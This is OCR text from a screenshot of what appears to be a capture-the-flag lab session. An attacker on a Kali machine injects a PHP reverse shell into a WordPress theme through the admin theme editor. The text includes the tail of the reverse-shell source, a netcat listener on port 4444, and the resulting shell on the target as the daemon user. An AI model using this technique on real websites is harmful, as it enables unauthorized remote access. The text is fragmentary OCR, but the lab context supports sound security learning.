 1 2 3 4 2 EN 10.17.8.41 17:38
Edit Themes ‹ user's Blog! —
Page not found | user's Bl
10.10.117.182/wp-admin/page=45
user's Blog! Customize 0 New Howdy, Elliot Alderson
user's Blog!
Just another WordPress site
Oops! That page can’t be found.
It looks like nothing was found at this location. Maybe try a search?
Search …
Search ...
RECENT COMMENTS
ARCHIVES
CATEGORIES
No categories
META
Site Admin
Log out
Entries RSS
Connecting to 172.16.58.187…
kali@kali: ~/Downloads/php-reverse-shell
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: /home/kali
kali@kali: ~/Downloads/php-reverse-shell
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
┌──(kali㉿kali)-[~/Downloads/php-reverse-shell]
└─$ nano php-reverse-shell.php
┌──(kali㉿kali)-[~/Downloads/php-reverse-shell]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.8.41] from (UNKNOWN) [10.10.117.182] 54810
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
12:08:41 up 54 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$